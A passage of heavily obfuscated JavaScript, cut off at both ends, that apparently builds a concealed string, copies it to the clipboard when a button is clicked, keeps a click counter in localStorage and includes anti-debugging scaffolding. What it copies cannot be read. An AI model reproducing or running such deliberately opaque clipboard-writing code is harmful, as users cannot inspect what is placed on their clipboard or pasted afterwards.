95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return 